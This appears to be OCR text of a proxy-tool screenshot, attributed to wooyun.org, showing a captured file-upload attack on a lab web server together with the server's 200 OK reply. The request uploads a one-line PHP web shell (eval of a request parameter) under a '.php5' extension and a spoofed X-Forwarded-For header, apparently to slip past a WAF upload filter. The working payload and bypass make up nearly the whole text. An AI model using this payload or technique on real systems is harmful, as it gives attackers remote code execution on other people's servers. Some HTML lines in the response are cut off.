 Raw Params Headers Hex
POST /upload.php HTTP/1.1
Host: 192.168.113.131
Proxy-Connection: keep-alive
Content-Length: 216
Cache-Control: max-age=0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Origin: http://192.168.113.131
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_11_2) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/47.0.2526.106 Safari/537.36
Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryx9jz4E98qyxuZ6KO
Referer: http://192.168.113.131/upload.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8,en;q=0.6
Cookie: safedog-flow-item=500AED1E8E58AA718D0132A192543EAC
X-Forwarded-For: 223.4.157.148
------WebKitFormBoundaryx9jz4E98qyxuZ6KO
Content-Disposition: form-data; name="userfile"; filename="1.php5"
Content-Type: text/php
<?php
eval($_REQUEST[123]);?>
------WebKitFormBoundaryx9jz4E98qyxuZ6KO--
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Wed, 20 Jan 2016 05:21:08 GMT
Server: Apache/2.4.10 (Win32) OpenSSL/0.9.8zb PH
Content-Length: 246
Content-Type: text/html
<!DOCTYPE html><html><head><title>upload
test</title></head><body><form action="./uplo
enctype="multipart/form-data"><input type="file"
name="userfile"></input><input type="submit"
value="submit"></input></form></body></htm
www.wooyun.org